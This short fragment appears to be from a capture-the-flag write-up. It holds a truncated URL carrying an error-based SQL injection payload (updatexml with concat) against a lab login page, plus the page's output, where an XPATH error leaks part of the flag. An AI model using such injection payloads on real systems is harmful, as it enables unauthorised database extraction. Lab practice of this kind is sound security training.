 06b83f82-a74c-43dd-889d-15afc3d95174.node4.buuoj.cn:81/check.php?username=1'or(updatexml(1%2Cconcat(0x7e%2C(select(group_c
1
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~1flagflag{31e7de22-c100-4780-86'
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL